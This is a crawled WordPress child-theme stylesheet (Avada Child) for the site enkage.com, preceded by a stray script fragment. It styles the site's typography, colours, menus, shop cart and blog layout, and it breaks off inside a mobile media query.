XMmfl4\\u003d\x22,1,0,null,1,1766873359327,0,0,[84,159],null,[90,242],\x22RC-vXiWMAHx9c0bDQ\x22,null,null,null,null,null,\x220dAFcWeA4lEZCw5Nd-3up2RT-HTd73pX-ydqPZckzGVDZTFnc1YMnLbZym7PPOT0r0_p5mJFyt1wekg2AqfZC1rpY6SK1IYnh1sw\x22,1766956159253]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9
body_size: 6815
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,400i,700,900');
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400i,500,500i,600,600i,700,700i');

/*font-family: 'Archivo Narrow', sans-serif;*/



html {
	font-size: 100% !important;
}

body {
	font-size: 1em !important;
	line-height:1.5em !important;
	font:18px/23px 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}


.fusion-imageframe {
	margin-bottom:28px;
}

/*h1 {
    font-size: 2em !important;
    line-height: 2em !important;
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

h2 {
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
	
}*/


h2 {
    margin: 0 0 0.4em !important;
}

p{
	font-weight:300 !important;
}

.home #main .home-assurance .post-content h2{
    color:#3b4e9b !important;
}

.home #main h1{
    font-size: 1.5em;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 0.1em;
    margin: 20px 0;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {
    padding-top: 14px;
    padding-bottom: 14px;
    color: #403f43;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 500 !important;
    font-size: 14px;
    letter-spacing: 0.1em !important;
}

.color-02{
	color: #4a60a6;
}

.color-03{
	color: #dc0066;
}

.content-box-column ul li{
	list-style-type:none;
}

.content-box-column ul{
	font-size:0.8em;
}

strong {
    font-weight: 500;
}

h3 strong{
    font-weight: 400 !important;
}

h2 strong {
    font-weight: 300 !important;
}

.single-avada_portfolio .flexslider .slides img {
   width: initial !important;
    max-width:none !important;
    height: 640px !important;
    margin: 0 auto !important;
}

.portfolio-full .flexslider {
    clear: both;
}

.single-avada_portfolio .project-content .project-description {
    margin-bottom: 30px;
}

.single-avada_portfolio .fusion-flexslider.fusion-post-slideshow .slides {
    background-color: #faf8f6;
}

.single-avada_portfolio .project-info-box-special-link a {
    font-size: 1.4em;
    line-height: 1.1em;
    padding: 1em 0.7em;
}

.fusion-header-wrapper .fusion-header {
    background-color:#ffffff;
}

#sliders-container ul.slides {
	margin-top:70px;
}

/*h2.title-heading-center,*/
h5.title-heading-center {
	text-transform:uppercase;
}

/*#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button,
 .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .price_slider_amount button, .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .woocommerce .avada-order-details .order-again .button, .woocommerce .avada-shipping-calculator-form .button, .woocommerce .cart-collaterals .checkout-button, .woocommerce .checkout #place_order, .woocommerce .checkout_coupon .button, .woocommerce .login .button, .woocommerce .lost_reset_password input[type="submit"], .woocommerce .register .button, .woocommerce .single_add_to_cart_button, .woocommerce button.button,
 .woocommerce-MyAccount-content form .button, .woocommerce.add_to_cart_inline .button, .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default{
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 400;
    letter-spacing:0.2em !important;
}*/

.home #main h2.title-heading-center {  
	/*letter-spacing: 0.1em !important;
    text-transform: uppercase;*/
    font-weight: 100 !important;
}

.fw-500{
	font-weight:500 !important;
}

.fw-700{
	font-weight:700 !important;
}

.fw-900{
	font-weight:900 !important;
}

h3.content-box-heading{
	/*font-size: 1.5em !important;*/
    line-height: 1.3em !important;
    font-size: 1em !important;
    font-weight: 900 !important;
    letter-spacing: 0.2em !important;
	text-transform:uppercase;
	font-style:normal !important;
}

h3.content-box-heading,
.autre-fonte-01{
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

.autre-fonte-02{
	font-family:Lora, Georgia, serif; !important;
	font-style:italic;
}

.home #main .home-prestation-desc .title-heading-center{
    border: 1px solid #e62b73 !important;
}

.fusion-content-boxes .content-container {
    margin-bottom: 0 !important;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-heading a, .fusion-accordian .panel-title, .fusion-carousel-title, .fusion-content-widget-area h4, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, table th {
    font-family: "Playfair Display", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: 1.76;
    letter-spacing: 1px;
    font-style: italic;
}*/

.home #main .title-heading-center h2 .special-subtitle-01{

}

.home #main .home-theme-content p{
	color: #f1eee9 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    letter-spacing: 0.2em;
	font-weight: 300;
}

.fusion-main-menu > ul > li > a, .side-nav li a {
    letter-spacing: 0.1em !important;
}

.fusion-megamenu-title{
    color: #e62b73 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    text-transform: uppercase;
    font-weight: 500 !important;
    font-style: normal !important;
    letter-spacing: 0.11em !important;
}

.fusion-page-title-bar .fusion-page-title-row h1 {
    font-size: 2em;
    font-weight: 500;
}

/* Page de blog */

.single-post .fusion-imageframe{
    margin-bottom: 3em !important;
	margin-top: 1em !important;
}

.single-post .fusion-gallery{
    margin-bottom: 3em !important;
}


/* Zone promo */

.single-post #content .fusion-widget-area img{
    margin: 1em 0 0;
}

/* End of : Zone promo */

.single-post .fusion-page-title-bar {
    background-color: #dc0066 !important;
}

.single-post .fusion-page-title-bar .fusion-breadcrumbs,
.single-post .fusion-page-title-bar .fusion-breadcrumbs a{
    color: #f8cce0 !important;
}


.single-navigation a {
    font-size: 0.8em;
    font-weight: 300;
}

.single-navigation {
    border-top: 1px solid #f1eee9;
    border-bottom: 1px solid #f1eee9;
    margin-bottom: 1em;
}

/* End of : Page de blog */

.fusion-slider-title-style-01 {
	font-family: 'Lora', serif !important;
}

.fusion-slider-subtitle-style-01 {
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-style: normal;
    font-size: 40px;
}

/* home-prestation-desc */

.home-prestation-desc-categorie h3{
	color:#e62b73 !important;
	margin-bottom: 0.5em !important;
    /*font-style: normal !important;*/
	/*text-transform:uppercase;*/
	color: #fff !important;
    /*font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;*/
    /*letter-spacing: 0.2em !important;*/
}

.home-prestation-desc-categorie p{
	color:#fff !important;
    font-weight: 500 !important;
	/*letter-spacing: 0.1em !important;*/
}

.fusion-layout-column-custom-01 .fusion-column-content{
	/*background:rgba(241,238,233,0.7);*/
	/*background:rgba(220,0,101,0.7);*/
	/*background:rgba(69,172,226,0.8);*/
	background: rgba(135,145,157,0.7);
	background: rgba(143,19,68,0.7);
	
	/*background:rgba(155,44,87,0.7);*/
    padding: 1em;
}

.home-prestation-desc-intro h3{
	color:#403f43 !important;
	margin-bottom: 0.5em !important;
}

/* End of : home-prestation-desc */

/* Button */

.fusion-button{
	font-weight:400 !important;
}

/* End of : Button */

/* Products Shortcode */

.product-title a{
	color:#595f93 !important;
}

h3.product-title{
	font-size:0.9em !important;
	line-height: 1.3em !important;
}

.by-vendor-name, 
.product-details {
    padding: 1em 0.5em !important;
}

.price>.amount {
    font-size: 0.9em !important;
	color: #403f43 !important;
}

/* End of : Products Shortcode */

/* Separator */

.fusion-separator.sep-single{
	border-radius:1em;
}

/* End of : Separator */

/* Content boxes */

.content-boxes .icon i{
    height: 3em !important;
    width: 3em !important;
    line-height: 3em !important;
}

.link-area-box-hover .icon i{
	color: #FFF !important;
}

/* End of Content boxes */


h2.h2-special-01{
	color: #e62b73 !important;
	font-family: 'Lora', serif !important;
	font-size: 26px !important;
    line-height: 1.56 !important;
	font-style:italic;
}

h3{

}

.fusion-slider-text-shadow-01{
	text-shadow:1px 1px 2px black;
}

/*.fusion-modal h5, .fusion-post-content h5, .fusion-title h5, .fusion-widget-area h5, .post-content h5, .title h5 {
    color: #3C3C3F !important;
}*/


.container-highlighted-01{
	background-color:#87919d !important;
}

.container-highlighted-01 .sep-single{
	border-color: #565758 !important;
}

/*.fusion-page-title-bar h1,
#main .post h2 a, #main .product .product_title, .about-author .title a, .fusion-content-widget-area .widget .recentcomments, .fusion-content-widget-area .widget li a, .fusion-content-widget-area .widget_categories li,
 .fusion-load-more-button, .fusion-woo-featured-products-slider .price .amount, .project-content .project-info .project-info-box a, .shop_attributes tr th,
 .shop_table.order_details tr th, .single-navigation a[rel="next"]:after, .single-navigation a[rel="prev"]:before, .widget_layered_nav li.chosen a, .widget_layered_nav li.chosen a:before,
 .widget_layered_nav_filters li.chosen a, .widget_layered_nav_filters li.chosen a:before,
#main .post h2, .cart-empty, .fusion-modal h2, .fusion-post-content h2, .fusion-widget-area h2, .post-content h2, .search-page-search-form h2, .woocommerce .checkout h3, .woocommerce h2, .woocommerce-tabs h2
{
    color: #e62b73 !important;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a, .fusion-carousel-title, .fusion-modal h4, .fusion-post-content h4, .fusion-tabs .nav-tabs > li .fusion-tab-heading,
.fusion-title h4, .fusion-widget-area h4, .post-content h4, .project-content .project-info h4, .share-box h4, .title h4 {
    color: #3b4e9b !important;
}*/

/* fusion-990.css hack*/
.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1,.woocommerce-message,.woocommerce-success-message .msg{
	color:#333333;
}

/*.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,
.related.products h3,.sidebar .widget h3,.title h3,.upsells.products h3,.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	color:#333333;
}*/

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{
	color:#333333;
}*/

#main .post h2,#main .reading-box h2,#main h2,.cart-empty,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{
	/*font-family:Montserrat, Arial, Helvetica, sans-serif;*/
	font-weight:400;line-height:1.69;
	/*letter-spacing:1px;*/
}

.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,
.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.upsells.products h3,
.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	/*font-family:"Playfair Display", Arial, Helvetica, sans-serif;
*/	font-weight:400;line-height:1.56;letter-spacing:1px;font-style:italic;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,
.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,
.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,
.project-content .project-info h4,.share-box h4,table th{
	font-family: 'Lora', serif !important;
	line-height: 1.5em !important;
    letter-spacing: 0 !important;
}*/

#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,.fusion-modal h4,
.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,
.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{
	font-size:17px;
}

.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{
	color:#333333;
}

.fusion-page-title-bar h1,.fusion-page-title-bar h3{
}

.sidebar .widget .heading h4,
.sidebar .widget h4,
.sidebar h3.widget-title{
	color:#403f43 !important;
}

/*
#main .post h2,.cart-empty,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2,.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2{
	color:#333333;
}*/

#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,
#wrapper .post-content h2,#wrapper .title h2,#wrapper .woocommerce .checkout h3,.fusion-modal h2,.fusion-widget-area h2,.woocommerce .checkout h3,h2.entry-title{
	font-size:26px;
}

/* End of : fusion-990.css hack*/


#wrapper #main .fusion-post-content > .blog-shortcode-post-title{
    line-height: 1.2em !important;
}

.container-highlighted-01 h2,
.container-highlighted-01 h3,
.container-highlighted-01 h4,
.container-highlighted-01 h5,
.container-highlighted-01 h6{
    color: #fff !important;
	font-weight:500 !important;
    font-style: normal !important;
}

.container-highlighted-01 h2 strong,
.container-highlighted-01 h3 strong,
.container-highlighted-01 h4 strong,
.container-highlighted-01 h5 strong,
.container-highlighted-01 h6 strong{
	font-weight:500 !important;
}

.container-highlighted-01{
	padding:2em 0 !important;
}

/*contener-center-content*/
.ccc{
	text-align:center;
}

/*contener-justify-content*/
.cjc{
	text-align:justify;
}

.cttu{
	text-transform:uppercase;
}

.cc-01 h2,
.cc-01 h3,
.cc-01 h4,
.cc-01 h5,
.cc-01 h6,
.cc-01 p,
.cc-01 ul li,
.cc-01 ol li{
	color:#FFF !important;
}

.cc-02 h2,
.cc-02 h3,
.cc-02 h4,
.cc-02 h5,
.cc-02 h6,
.cc-02 p,
.cc-02 ul li,
.cc-02 ol li{
	color:#3C3C3F !important;
}

.prestation-page-highlight,
.prestation-home-highlight{
	padding:5em 0 !important;
}


#wrapper #main .fusion-portfolio-content > h2.fusion-post-title{
    font-size: 1.2em !important;
    line-height: 1.2em !important;
}

.baseline-sur-couleur-01,
.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
	color: #fff !important;
    font-weight: 300;
    letter-spacing: 0.01em;
}

.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
    margin-top: 1em;
}

.fusion-title .title-sep-container {
    height: 2px !important;
}

.button-default{
	background: #DC0065 !important;
}

.btn-border-1{
	background: transparent !important;
	border:2px solid #DC0065 !important;
}

.btn-border-1 .fusion-button-text,
.btn-border-1 i{
	color:#DC0065 !important;
}

.btn-gris{
	background-color:#87919d !important;
}


.fusion-button.button-2 {
    border-bottom: 2px solid #565758 !important;
}

.image-subtitle-01{
	text-align: center;
    background-color: #87919d;
    color: #fff;
    padding: 0.5em;
    font-size: 0.9em;
    line-height: 1.1em;
}

.theme-presentation-style .fusion-column-wrapper{
    border: 1px solid #f1eee9;
	padding:80% 0 10% 0 !important;
}

.theme-presentation-style .fusion-column-wrapper p,
.theme-presentation-style .fusion-column-wrapper h3{
	display: inline-block;
    background: rgba(220,0,101,0.7);
    padding: 20px;
    color: #fff;
    font-size: 1.6em;
    line-height: 1.2em;
    margin: 0;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em  !important;
    line-height: 1.3em;
	text-transform:uppercase;
}

.fusion-secondary-menu .fusion-secondary-menu-icon, .fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #ffffff;
}

.price > .amount {
    color: #403f43 !important
}

.custom-button-01{
    border:1px solid #DC0065 !important;
	background-color:transparent !important;
	color:#DC0065 !important;
}

.prestation-home-intro h2.title-heading-center{
	color:#403f43;
}

.post .fusion-meta-info{
    border-color: #f1eee9 !important;
	margin-bottom: 2em;
	margin-top: 0;
}

.prestation-home-conclusion,
.lien-home-galerie{
	border-bottom:1px solid #403f43 !important;
}

/*zone-blog-vers-prestation*/

.zone-blog-vers-prestation-01 .fusion-widget-area{
	background-color:#faf8f6 !important;
	padding: 1em 2em 1em 2em !important;
	border: 2px solid #dc0066;
}

.zone-blog-vers-prestation-01 .fusion-widget-area h3{
	/*background-color:#faf8f6 !important;
	padding: 2em 2em 0 2em !important;
	margin-bottom: 2em;*/
	font-size:1em;
}

/*.zone-blog-vers-prestation-01 h3{
    color: #fff !important;
    background-color: #4a60a6;
    padding: 0.5em 1em;
}*/

.zone-blog-vers-prestation-01 .fusion-button.button-1 {
    width: 100%;
}

.zone-blog-vers-prestation-01 .fusion-content-widget-area .widget {
    margin-bottom: 1em;
}



.zone-blog-vers-prestation-01 h2{
    line-height: 1.2em;
    margin: 0;
}

.fusion-archive-description h2,
.zone-blog-vers-prestation-01 h2{
    border-left: 4px solid #dc0066;
    padding-left: 0.5em;
}

/*Fin de : zone-blog-vers-prestation*/


.fusion-archive-description{
    background-color: #faf8f6;
	padding:1em;
}


.blog-home .fusion-post-content-wrapper,
.fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper{
    padding: 0 !important;
}

.blog-home h2.blog-shortcode-post-title,
#wrapper #main .fusion-post-content > h2.fusion-post-title{
    font-size: 1.5em !important;
    line-height: 1.1em !important;
	margin: 0.5em 0 0.5em;
}

.blog-home h2.blog-shortcode-post-title a,
#wrapper #main .fusion-post-content > h2.fusion-post-title a{
    color: #dc0066 !important;
	font-weight:300 !important;
}

/*.order-dropdown,
.fusion-grid-list-view li.active-view a i {
    color: #fff !important;
}*/

.recent-posts-content .meta{
	border-top: 2px solid #dc0066;
}

.fusion-recent-posts {
    margin-bottom: 0 !important;
}

.fusion-meta-info,
.fusion-single-line-meta {
    font-size: 0.8em !important;
}

/* Sidebar */

#sidebar h3.widget-title{
	font-size: 1.1em !important;
	margin-top:0;
}


#sidebar a{
	font-size:0.9em;
	font-weight: 300;
}

#sidebar ul li{
    line-height: 1.2em;
}

#sidebar .yuzo_widget_wrap a.link-list{
	float: left;
    width: 100%;
    color: #dc0066;
    line-height: 1.2em !important;
    margin: 0.5em 0;
	font-size: 1.2em !important;
}

#sidebar .yuzo_widget_wrap .yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
    display: block;
}

.fusion-widget-area .widget_categories li{
    padding: 0.2em 10px 0.2em 12px !important;
}

/* End of sidebar */

.yuzo-list a.link-list{
    color: #dc0066 !important;
    font-size: 1.5em !important;
    line-height: 1.2em !important;
    margin: 0.5em 0;
}

.yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
}


.fusion-secondary-menu{
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 0.1em;
}

.fusion-contact-info {
    font-size: 1.2em;
    text-align: left;
    font-weight: 500;
}

.fusion-megamenu-bullet {
    margin-right: 0.3em;
}

.fusion-contact-info a{
	color:#e62b73 !important;
}

.fusion-contact-info .fusion-header-separator{
    color:#403f43;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    background-color: #403f43 !important;
}

.fusion-secondary-menu .fusion-menu-cart-item a:hover {
    background-color: #e62b73 !important;
    color: #ffffff;
}

.fusion-main-menu-icon .fusion-widget-cart-number{
    color:#fff;
}
.fusion-secondary-menu .fusion-menu-cart-item a{
	font-size: 1.3em;
    line-height: 1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout {
    background-color: #fff !important;
}

.fusion-menu-cart-checkout a {
    font-weight: 700;
}

.fusion-secondary-menu .fusion-menu-cart-link a {
    color: #403f43 !important;
}
.fusion-secondary-menu .fusion-menu-cart-checkout-link a {
    background-color: #e62b73 !important;
}




.fusion-secondary-menu .woocommerce-Price-amount,
.fusion-secondary-menu .fusion-secondary-menu-icon, 
.fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #FFF  !important;
}

.fusion-menu-cart-item-quantity, 
.fusion-menu-cart-item-title {
    display: block;
    line-height: normal;
    font-size: 1.4em;
    font-weight: 500;
    letter-spacing: 0.05em;
	margin-bottom: 0;
}

.fusion-header-wrapper .fusion-secondary-header {
    border-bottom: 1px solid #f1eee9;
}

.fusion-secondary-menu .fusion-menu-cart-item-quantity, 
.fusion-secondary-menu .fusion-menu-cart-item-title {
    font-size: 1em;
	color: #fff;
}

.fusion-secondary-menu > ul > li > a {
    font-weight: 500;
}

.fusion-secondary-menu a:hover,
.fusion-secondary-menu .sub-menu a:hover {
    background-color: #e62b73 !important;
}

.fusion-secondary-header a:hover {
    color: #fff !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout a:hover{
    background-color: transparent !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link{
	background-color: #e62b73;
}

.fusion-menu-cart-checkout {
    background-color: #e62b73;
    font-size: 1.2em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link


.fusion-menu-cart-link a,
.fusion-menu-cart-link a:before{
    color: #e62b73 !important;
}

.fusion-menu-cart-checkout-link a:before,
.fusion-menu-cart-checkout-link a{
	color: #fff !important;
}

.fusion-menu-cart-checkout {
    padding: 0 !important;
}

.fusion-menu-cart-checkout-link a, .fusion-menu-cart-link a {
    display: block;
    line-height: 15px;
    padding-bottom: 14px;
    padding-top: 0;
    padding-left: 0;
    height: auto;
    text-align: left;
    position: relative;
}

.fusion-menu-cart-checkout-link a:before, 
.fusion-menu-cart-link a:before {
    position: relative;
    margin-left: 0;
    line-height: inherit;
}

.fusion-menu-cart-checkout a{
	font-weight: 300 !important;
	    padding: 0 !important;
}
.fusion-menu-cart-checkout .fusion-menu-cart-link{
    background-color: #fff !important;
}

.fusion-menu-cart-checkout .fusion-menu-cart-link,
.fusion-menu-cart-checkout .fusion-menu-cart-checkout-link{
	padding:1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link {
    padding: 0.5em;
}


.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link a, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link a {
    font-weight: 500;
}

.fusion-menu-cart-link a:before,
.fusion-menu-cart-checkout-link a:before{
    margin-right: 0.5em !important;
    display: block;
    width: 100%;
    text-align: center;
	margin-bottom: 0.5em;
}

.project-info-box-special-link a{
	background-color:#dc0066 !important;
    padding: 1em;
    color: #FFF !important;
    display: block;
    text-align: center;
}

.prestation-home-highlight .button-default{
    /*background-color: #45ace2 !important;*/
}

.lien-home-galerie .button-default {
    border-bottom:2px solid #565758 !important;
}

.onsale {
    border-radius: 0  !important;
}

.product .onsale {
    top: 0 !important;
    left: 0 !important;
	background-color: #595f93 !important;
}

.woocommerce-Price-amount{
	color: #595f93 !important;
}

.product_list_widget li .amount, 
.product_list_widget li .quantity {
    font-weight: 300 !important;
}

.widget.woocommerce .product-title, 
.woocommerce-success-message .button,
.wpcf7-form input[type="submit"], body {
    font-weight: 500 !important;
}

.blog-link i {
	background-color: #45ace2;
    color: #FFF;
    padding: 0.2em 0.4em;
    margin-right: 0.4em;
}

.fusion-mobile-current-nav-item > a {
    background-color: #dc0066  !important;
    color: #fff !important;
}

.fusion-secondary-menu .sub-menu a {
    color: #fff !important;
	border:none !important;
}

#menu-widget-3 ul li a:hover,
#menu-widget-3 ul .menu-item.current-menu-item a {
    color: #dc0066 !important;
}

#menu-widget-3 ul li .fusion-widget-cart-number {
    background-color: #dc0066 !important;
}

.fusion-main-menu > ul > li > a > .fusion-megamenu-icon {
    color: #e62b73 !important;
}

.fusion-recent-posts .columns .column .meta {
    font-size: 0.9em !important;
    line-height: 1.3em !important;
    padding-top: 0.5em !important;
}

.fusion-mobile-nav-item a {
    color: #fff !important;
    line-height: 47px;
    background-color: #242424;
    border-color: #212121;
    height: 47px;
}

h4.entry-title a{
	color:#dc0066;
	font-size: 1.5em;
    line-height: 1.1em !important;
}

.fusion-recent-posts .columns .column h4 {
    margin: 15px 0 10px !important;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 300;
}


/*#menu-item-310 ul.sub-menu li{
	text-transform:uppercase;
}*/



#menu-item-1037 i{
	color:#403f43;
}

.border-img-01{
	border:2px solid #1d3990;
	padding:0.5em;
}

.border-img-02{
	border:2px solid #ffffff;
	padding:0.5em;
}

.prestation-related-blog .yuzo_widget_wrap h3.widget-title{
	text-align:center;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a {
    font-size: 1.4em !important;
    line-height: 1.2em !important;
	margin-bottom:0 !important;
	font-weight:300 !important;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list{
/*	float:left;
*/	overflow:visible;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a:hover {
     color: #DC0066 !important;
}

.prestation-related-blog .yuzo_related_post_widget .yuzo_text {
    font-weight: 300 !important;
	line-height: 1.5em !important;
}

.prestation-related-blog .yuzo-list {
    border-bottom: 1px solid #F1EEE8 !important;
}

.yuzo_related_post_widget .relatedthumb {
    padding: 20px!important;
}


.button-block{
	display: block !important;
}




.fusion-page-title-bar{

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#dc0066+0,1d3990+100 */
/*
background: #dc0066; 
background: -moz-linear-gradient(top,  #dc0066 0%, #1d3990 100%) !important; 

background: -webkit-linear-gradient(top,  #dc0066 0%,#1d3990 100%)!important;  

background: linear-gradient(to bottom,  #dc0066 0%,#1d3990 100%)!important; 

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dc0066', endColorstr='#1d3990',GradientType=0 )!important;   */
}

/* Pages prestation artistique*/

.prestation-block-01{
    display: inline-block;
    vertical-align: middle;
    float: none !important;
}

.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-02 p{
    margin-bottom: 0 !important;
	padding:50px;
}
.prestation-block-03 p{
    margin-bottom: 0 !important;
	padding:50px;
}


.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-03{
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.container-prestation-01 .fusion-layout-column {
    margin-bottom: 0  !important;
}

.prestation-bg-01{
    background-size: initial !important;
}




.catalog-ordering a{
}


.fusion-mobile-menu-icons a, .fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {
    color: #dc0066 !important;
}

.fusion-mobile-menu-icons {
    margin-top: 0 !important;
}



/* No show*/

.fusion-column-wrapper .star-rating{
	display:none;
}

/* End of : No show*/



.embed-vimeo{
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.embed-vimeo iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.fusion-top-header .fusion-header,
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header{
    background-color: #ffffff !important;
}


/* Responsive to do */

.blog-home,
.home-galerie-01,
.home-exposition,
.prestation-home-intro{
    padding-top: 4em !important;
}

.home-assurance-intro {
    margin: 4em  0 0 !important;
}
.prestation-home-conclusion{
    padding: 3em  0 2em !important;
}

.prestation-home-intro{
    padding: 3em  0 1em !important;
}

.prestation-home-intro .title-sep{
    border-color: #403f43 !important;
}

.prestation-home-highlight .button-default{
	margin:1em 0 0;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    width: 22em !important;
}


/* End of : Responsive to do */

@media only screen and (max-device-width: 640px) and (min-device-width: 320px){
	
	.fusion-content-boxes.content-boxes-icon-boxed .content-box-column, .fusion-content-boxes.content-boxes-icon-on-top .content-box-column {
		margin-bottom: 0 !important;
	}
	
}

@media only screen and (max-device-width: 640px){
	
	.single-avada_portfolio .flexslider .slides img {
   		width: 100% !important;
    	max-width:100% !important;
   		height: inherit !important;
    	margin: 0 auto !important;
	}
	
	#main h2,
	#main h3,
	#main h4,
	#main h5,
	#main h6{
		text-align:center;
	}
